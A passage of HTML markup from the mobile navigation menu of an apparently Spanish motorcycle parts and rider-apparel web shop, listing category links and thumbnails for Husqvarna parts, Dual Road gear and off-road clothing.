                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4995-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4995-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4707-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4707-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5030-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/5030-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-17  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4274-cascos-dual-road"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                            alt="CASCOS DUAL ROAD" />
                                    <a href="https://motosaleser.es/4274-cascos-dual-road" class="mobile-menu__column-title">CASCOS DUAL ROAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4275-cascos-jet"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                            alt="CASCOS JET" />
                                    <a href="https://motosaleser.es/4275-cascos-jet" class="mobile-menu__column-title">CASCOS JET</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4276-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/4276-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4278-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4278-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4964-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4964-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4975-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4975-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-h-square mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA HUSQVARNA</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-21  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="Manillar y Mandos" />
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos" class="mobile-menu__column-title">Manillar y Mandos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4183-escapes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                            alt="Escapes" />
                                    <a href="https://motosaleser.es/4183-escapes" class="mobile-menu__column-title">Escapes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4181-asientos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                            alt="Asientos" />
                                    <a href="https://motosaleser.es/4181-asientos" class="mobile-menu__column-title">Asientos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4877-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                            alt="Depósitos" />
                                    <a href="https://motosaleser.es/4877-depositos" class="mobile-menu__column-title">Depósitos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="Pedales y Estriberas" />
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas" class="mobile-menu__column-title">Pedales y Estriberas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="Suspensiones y Partes" />
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes" class="mobile-menu__column-title">Suspensiones y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4192-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4192-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4185-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="Frenos y Partes" />
                                    <a href="https://motosaleser.es/4185-frenos-y-partes" class="mobile-menu__column-title">Frenos y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                            alt="Ruedas y Transmisión" />
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision" class="mobile-menu__column-title">Ruedas y Transmisión</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4191-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                            alt="Plastica" />
                                    <a href="https://motosaleser.es/4191-plastica" class="mobile-menu__column-title">Plastica</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4188-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                            alt="Motor" />
                                    <a href="https://motosaleser.es/4188-motor" class="mobile-menu__column-title">Motor</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="Juntas y Tóricas" />
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas" class="mobile-menu__column-title">Juntas y Tóricas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                            alt="Refrigeración y Partes" />
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes" class="mobile-menu__column-title">Refrigeración y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="Kits de Reparación" />
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion" class="mobile-menu__column-title">Kits de Reparación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4182-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="Electricidad" />
                                    <a href="https://motosaleser.es/4182-electricidad" class="mobile-menu__column-title">Electricidad</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                            alt="Filtros de Aire/Aceite" />
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite" class="mobile-menu__column-title">Filtros de Aire/Aceite</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                            alt="Piezas Anodizadas" />
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas" class="mobile-menu__column-title">Piezas Anodizadas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4189-piezas-carbono"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                            alt="Piezas Carbono" />
                                    <a href="https://motosaleser.es/4189-piezas-carbono" class="mobile-menu__column-title">Piezas Carbono</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4180-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="Adhesivos" />
                                    <a href="https://motosaleser.es/4180-adhesivos" class="mobile-menu__column-title">Adhesivos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4179-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="Equipaje " />
                                    <a href="https://motosaleser.es/4179-equipaje" class="mobile-menu__column-title">Equipaje </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4826-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="Navegación" />
                                    <a href="https://motosaleser.es/4826-navegacion" class="mobile-menu__column-title">Navegación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4186-herramientas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                            alt="Herramientas" />
                                    <a href="https://motosaleser.es/4186-herramientas" class="mobile-menu__column-title">Herramientas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4836-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                            alt="Transporte" />
                                    <a href="https://motosaleser.es/4836-transporte" class="mobile-menu__column-title">Transporte</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-19  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4156-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4156-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4157-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4157-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4673-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4673-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4674-pantalon"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                            alt="Pantalón" />
                                    <a href="https://motosaleser.es/4674-pantalon" class="mobile-menu__column-title">Pantalón</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4155-equipacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                            alt="Equipación" />
                                    <a href="https://motosaleser.es/4155-equipacion" class="mobile-menu__column-title">Equipación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4159-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4159-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4158-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4158-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4160-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4160-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="Chaquetas y Chubasqueros" />
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="mobile-menu__column-title">Chaquetas y Chubasqueros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4161-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas " />
                                    <a href="https://motosaleser.es/4161-mochilas" class="mobile-menu__column-title">Mochilas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4762-rinoneras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                            alt="Riñoneras" />
                                    <a href="https://motosaleser.es/4762-rinoneras" class="mobile-menu__column-title">Riñoneras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4661-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="Ropa Interior" />
                                    <a href="https://motosaleser.es/4661-ropa-interior" class="mobile-menu__column-title">Ropa Interior</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4759-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4759-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-24  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4163-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4163-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4165-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4165-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4676-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4676-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4677-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones " />
                                    <a href="https://motosaleser.es/4677-pantalones" class="mobile-menu__column-title">Pantalones </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4164-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                            alt="Sets" />
                                    <a href="https://motosaleser.es/4164-sets" class="mobile-menu__column-title">Sets</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4166-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4166-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4167-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4167-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4168-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4168-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4169-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4169-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-25  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4172-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4172-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4173-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4173-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4174-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4174-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4177-monos-de-piel"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                            alt="Monos de Piel" />
                                    <a href="https://motosaleser.es/4177-monos-de-piel" class="mobile-menu__column-title">Monos de Piel</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4175-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4175-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4176-botines"
